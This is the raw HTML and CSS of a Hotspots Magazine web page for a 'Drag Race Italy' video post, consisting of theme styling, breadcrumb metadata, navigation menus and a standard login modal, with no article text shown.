.td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/",
                    "name": "Happening Out Television Network"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/queernewstonight/",
                    "name": "Queer News Tonight"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/",
                    "name": "&#8216;Drag Race&#8217; Italy Pit Crew Slay The World"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-149383 single-format-video wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack drag-race-italy-pit-crew-slay-the-world global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">78.3</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
